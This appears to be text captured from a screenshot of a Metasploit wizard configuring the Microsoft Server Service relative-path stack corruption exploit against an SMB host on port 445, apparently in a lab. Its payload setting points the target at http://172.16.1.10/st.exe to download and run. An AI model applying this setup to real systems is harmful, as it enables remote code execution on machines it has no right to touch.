 # Microsoft Server Service Relative Path Stack Corruption
# MSF::Assistant
Select your target
Select your payload
Select your options
Confirm settings
Сохранить
Microsoft Server Service Relative Path Stack Corruption
Standard
RHOST : The target address
172.16.1.11
RPORT : Set the SMB service port
445
SMBPIPE : The pipe name to use (BROWSER, SRVSVC)
BROWSER
URL : The pre-encoded URL to the executable
http://172.16.1.10/st.exe
LPORT : The local port
4445
Advanced
Отмена
Назад
Далее